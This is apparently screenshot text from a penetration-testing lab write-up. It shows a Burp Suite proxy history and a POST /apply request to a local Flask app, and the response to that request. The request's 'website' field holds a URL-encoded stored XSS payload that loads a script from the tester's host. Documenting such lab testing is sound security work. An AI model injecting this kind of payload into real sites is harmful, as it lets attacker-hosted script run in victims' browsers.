 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 http://172.17.0.2:5000 POST /login ✓ 200 7630 HTML Testr / Log In 172.17.0.2 session= 19:47:01 11 N... 8080
3 http://172.17.0.2:5000 GET /static/js/common.js 304 177 script js 172.17.0.2 19:47:01 11 N... 8080
5 http://172.17.0.2:5000 POST /apply ✓ 302 575 HTML Redirecting... 172.17.0.2 session=eyJfZmxhc... 19:52:19 11 N... 8080
6 http://172.17.0.2:5000 GET /login 200 7621 HTML Testr / Log In 172.17.0.2 session= 19:52:19 11 N... 8080
8 http://172.17.0.2:5000 GET /static/js/common.js 304 177 script js 172.17.0.2 19:52:19 11 N... 8080
Request
Pretty Raw \n Actions
1 POST /apply HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 168
9 Origin: http://172.17.0.2:5000
10 Connection: close
11 Referer: http://172.17.0.2:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 name=0x4rt3mis&email=0x4rt3mis%40email.com&website=
%3Cscript+src%3D%22http%3A%2F%2F172.17.0.1%22%3E%3C%2Fscript%3E&secret_phrase=123456&password=123456&
password2=123456
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 218
4 Location: http://172.17.0.2:5000/login
5 Vary: Cookie
6 Set-Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIkFwcGxpY2F0aW9uIHNlbnQhIl19XX0.YY26ww.y4
7 Server: Werkzeug/2.0.2 Python/3.9.2
8 Date: Fri, 12 Nov 2021 00:52:19 GMT
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to target URL: <a href="/login">/login</a>
. If not click the link.